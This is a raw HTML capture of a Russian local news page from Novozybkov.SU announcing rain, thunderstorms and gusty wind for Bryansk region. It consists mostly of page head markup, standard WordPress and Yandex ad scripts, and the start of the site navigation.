

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D1%81%D1%80%D0%B5%D0%B4%D1%83-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82-%D0%B4%D0%BE%D0%B6%D0%B4/
body_size: 22550
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В среду Брянской области обещают дожди с грозами и порывистый ветер &bull; Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/" />
<link rel="shortlink" href="https://novozybkov.su/?p=162252" />
<meta name="description" content="При этом потеплеет &ndash; завтра днем до +26 градусов. Завтра, 24 мая, на территории Брянской области облачно, днем с прояснениями. Ночью местами небольшие дожди&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В среду Брянской области обещают дожди с грозами и порывистый ветер" />
<meta property="og:description" content="При этом потеплеет &ndash; завтра днем до +26 градусов. Завтра, 24 мая, на территории Брянской области облачно, днем с прояснениями. Ночью местами небольшие дожди, днем небольшие, местами умеренные дожди&#8230;" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/05/QJ7AkBeFCq4.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="article:published_time" content="2023-05-23T14:43:56+00:00" />
<meta property="article:modified_time" content="2023-05-23T14:43:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В среду Брянской области обещают дожди с грозами и порывистый ветер" />
<meta name="twitter:description" content="При этом потеплеет &ndash; завтра днем до +26 градусов. Завтра, 24 мая, на территории Брянской области облачно, днем с прояснениями. Ночью местами небольшие дожди, днем небольшие, местами умеренные дожди&#8230;" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/05/QJ7AkBeFCq4.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/","url":"https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/","name":"В среду Брянской области обещают дожди с грозами и порывистый ветер &bull; Новозыбков.SU","description":"При этом потеплеет &ndash; завтра днем до +26 градусов. Завтра, 24 мая, на территории Брянской области облачно, днем с прояснениями. Ночью местами небольшие дожди&#8230;","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В среду Брянской области обещают дожди с грозами и порывистый ветер"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/"},"datePublished":"2023-05-23T14:43:56+00:00","dateModified":"2023-05-23T14:43:56+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 13.04ms meta | 1.27ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=531356615&#038;current-layout=single%7C%7Cpost%7C%7C162252' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=323949318&#038;current-layout=single%7C%7Cpost%7C%7C162252' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=207545517&#038;current-layout=single%7C%7Cpost%7C%7C162252' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1218188874&amp;current-layout=single%7C%7Cpost%7C%7C162252" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=826802181&amp;current-layout=single%7C%7Cpost%7C%7C162252" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В среду Брянской области обещают дожди с грозами и порывистый ветер&raquo;" href="https://novozybkov.su/%d0%b2-%d1%81%d1%80%d0%b5%d0%b4%d1%83-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%b4%d0%be%d0%b6%d0%b4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-162252 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-162252 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
